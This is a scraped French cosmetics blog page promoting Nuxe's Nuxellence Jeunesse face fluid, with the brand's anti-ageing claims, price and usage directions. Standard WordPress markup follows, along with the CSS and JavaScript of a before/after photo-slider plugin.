<link rel='shortlink' href='https://www.mode-et-femme.com/?p=17188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fnuxellence-jeunesse-de-nuxe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fnuxellence-jeunesse-de-nuxe%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-17188 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-17188" class="g post post-17188 type-post status-publish format-standard hentry category-cosmetiques-2 tag-coiffure tag-creme">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/" itemprop="item"><span itemprop="name">Cosmétiques</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Nuxellence Jeunesse de Nuxe</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Nuxellence Jeunesse de Nuxe</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/cosmetiques-2/" title="View all posts in Cosmétiques">Cosmétiques</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/nuxellence-jeunesse-de-nuxe/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<h3><span style="text-decoration: underline;"><strong><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=17200" rel="attachment wp-att-17200"><img fetchpriority="high" decoding="async"  class="alignright  wp-image-17200" title="Nuxellence Jeunesse de Nuxe | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/nuxellence-jeunesse-nuxe1.jpg" alt="Nuxellence Jeunesse de Nuxe" width="251" height="206" /></a>Nuxellence Jeunesse de Nuxe</strong></span></h3>
<p><strong>Nuxellence Jeunesseest</strong> le soin visage <strong>Nuxe</strong> le plus vendu en pharmacies.</p>
<p><strong>Nuxellence Jeunesse de Nuxe</strong> répare l&rsquo;ADN Mitochondrial, facteur clé du vieillissement cutané.</p>
<p>Réparer cet ADN c&rsquo;est recharger les cellules de notre peau pour lui rendre toute son énergie.</p>
<p><strong>Nuxellence Jeunesse de Nuxe</strong> redonne à votre peau l&rsquo;éclat de sa jeunesse.</p>
<p>Dès la première application, la peau est plus lisse, plus lumineuse, plus uniforme.</p>
<p>Au bout de 4 semaines, la peau paraît visiblement rajeunie.</p>
<p><span id="more-17188"></span></p>
<p><strong>Prix Nuxellence Jeunesse de Nuxe</strong> : 41.90 €</p>
<p style="text-align: center;"><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=17199" rel="attachment wp-att-17199"><img decoding="async"  class="aligncenter  wp-image-17199" title="Nuxellence Jeunesse de Nuxe | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/nuxellence-jeunesse-nuxe-558x1024.jpg" alt="Nuxellence Jeunesse de Nuxe" width="391" height="717" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Fluide Rechargeur Jeunesse et Lumière Flacon pompe 50ml<br />
Zoom<br />
41.90 €</p>
<p>Indications:<br />
Nuxellence Jeunesse Fluide Rechargeur Jeunesse et Lumière de Nuxe est indiqué pour aider à réparer et protéger l&rsquo;ADN mitochondrial et lutter contre les rides, redonnant éclat et jeunesse à la peau.</p>
<p>Propriétés:<br />
Les mitochondries sont l&rsquo;énergie nécessaire au bon fonctionnement des cellules. L&rsquo;ADN mitochondrial contrôle leur fonctionnement. Le vieillissement cellulaire fait que l&rsquo;ADN mitochondrial se détériore, le fonctionnement cellulaire est altéré, ce qui provoque  un vieillissement prématuré des cellules du derme et de l&rsquo;épiderme.<br />
Découverte Nuxe : Nuxe Nuxellence Jeunesse est composé d&rsquo;une association d&rsquo;actifs contenus dans les plantes : Passiflore, Anchuse et les Pétales de Coquelicot, aidant à réparer et protéger l&rsquo;ADN mitochondrial. Les récepteurs des cellules sont plus actifs, les kératinocytes, fibroblastes, mélanocytes&#8230; ont leur activité relancée. La peau est visiblement plus jeune, répondant mieux aux soins.<br />
Nuxellence Jeunesse est une association de 10 Brevets Nuxe innovants, testé sous contrôle dermatologique.</p>
<p>Conseils d&rsquo;utilisation:<br />
Appliquer Nuxellence Jeunesse matin et/ou soir. Peut s&rsquo;utiliser en complément des produits Nuxe pour traiter la déshydration et les rides profondes.</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '17188'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Nuxellence Jeunesse de Nuxe https%3A%2F%2Fwww.mode-et-femme.com%2Fnuxellence-jeunesse-de-nuxe%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fnuxellence-jeunesse-de-nuxe%2F&p[images][0]=&p[title]=Nuxellence%20Jeunesse%20de%20Nuxe&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fnuxellence-jeunesse-de-nuxe%2F&t=Nuxellence%20Jeunesse%20de%20Nuxe" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fnuxellence-jeunesse-de-nuxe%2F&text=Nuxellence Jeunesse de Nuxe&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fnuxellence-jeunesse-de-nuxe%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Nuxellence Jeunesse de Nuxe</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nuxellence-jeunesse-de-nuxe/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='17188' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="14b25a3041" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/coffret-catch-me-cacharel/" title="Coffret Catch Me Cacharel">Coffret Catch Me Cacharel</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/pub-parfum-elixir-de-shakira/" title="Pub parfum Elixir de Shakira">Pub parfum Elixir de Shakira</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/parfum-billionaire-boyfriend-de-kate-walsh/" title="Parfum Billionaire Boyfriend de Kate Walsh">Parfum Billionaire Boyfriend de Kate Walsh</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/top-coat-diorific-golden-shock-dior/" title="Top Coat Diorific Golden Shock de Dior">Top Coat Diorific Golden Shock de Dior</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/tatouages-ephemeres-street-art-de-tink-it/" title="Tatouages éphémères Street Art Tink-it">Tatouages éphémères Street Art Tink-it</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2025.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mts_schema\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/www.mode-et-femme.com\/wp-admin\/admin-ajax.php","search_nonce":"7d6f0445f7","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css
body_size: 1122
content:
.container_photo_slider{
    display:none;
    position:relative;
    margin:0 auto;
    padding:0px;
    margin:0 auto;
    max-width:100%;
    line-height:0px;
    margin-bottom:50px;

}
.container_photo_slider:hover{
    cursor:w-resize;
}
.container_photo_slider_atTop{
    position:relative;
    float:left;
    padding:0;margin:0;
    display:block;
    top:0;left:0;
}

.container_photo_slider_under{
    position:absolute;
    top:0;left:0;
    padding:0;margin:0;
    background:blue;
}
.container_photo_slider_atTop img{
    padding:0;margin:0;height:auto;

}
.container_photo_slider_atTop{
    left:0px;
    max-width:50%;
    overflow:hidden;
    border-right:4px solid black;
    padding:0;margin:0;
}
.container_photo_slider_under{
    right:0px;
    overflow:hidden;padding:0;margin:0;
}
.container_photo_slider_under img{
    max-width:100%;
    height:auto;
}
.space{
    clear:both;
    margin:25px 0px;
}

.message{
    position:absolute;
    top:50%;
    display:block;
    background:yellow;
    z-index:1000;
    left:50%;
    border:1px solid black;
    border-radius:4px;
    padding:15px;
    display:none;
    font-size:12px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js
body_size: 2143
content:
jQuery(function($){

    setupSlidePhoto();



    $(window).resize(function () {

        setupSlidePhoto();
    });

    function setupSlidePhoto() {


        $('.container_photo_slider').each(function () {
            $(this).waitForImages(function () {
                $(this).show();

                imgNaturalWidth = $(this).find('.container_photo_slider_under img').get(0).naturalWidth;
                $(this).find('.container_photo_slider_under img').css("width", imgNaturalWidth + "px");
                if ($(this).width() > imgNaturalWidth) {
                    $(this).width(imgNaturalWidth);
                }

                $(this).find('.container_photo_slider_atTop img').css("height", $(this).find('.container_photo_slider_under img').height() + "px");
                $(this).find('.container_photo_slider_atTop img').css("width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop img').css("max-width", $(this).find('.container_photo_slider_under img').width() + "px");
                $(this).find('.container_photo_slider_atTop').css("max-width", "50%");
                console.log("setup:height:" + $(this).height());

                widthMessage = $(this).find('.container_photo_slider_under .message').width();
                widthPosition = $(this).width() / 2 - widthMessage / 2;
                $(this).find('.container_photo_slider_under .message').css("left", widthPosition + "px");
                $(this).find('.container_photo_slider_under .message').show();
            });
        });


    }


    $('.container_photo_slider').on('mousemove', function (e) {
        var x = e.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });
    $('.container_photo_slider').on('touchmove', function (e) {
        var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
        x = touch.pageX - this.offsetLeft;
        actionToSlide(x, $(this));
    });

    function actionToSlide(x, mThis) {
        mThis.find(".container_photo_slider_atTop").css("max-width", x + "px");
        mThis.find(".message").fadeOut(700);
    }

});